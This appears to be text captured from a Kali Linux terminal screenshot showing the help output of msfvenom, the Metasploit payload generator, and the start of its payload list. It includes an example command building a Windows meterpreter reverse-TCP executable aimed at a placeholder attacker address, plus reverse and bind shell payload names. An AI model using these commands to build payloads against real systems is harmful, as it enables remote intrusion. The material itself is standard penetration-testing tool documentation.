 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -l payloads
Framework Payloads (951 total) [--payload <value>]
Name Description
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager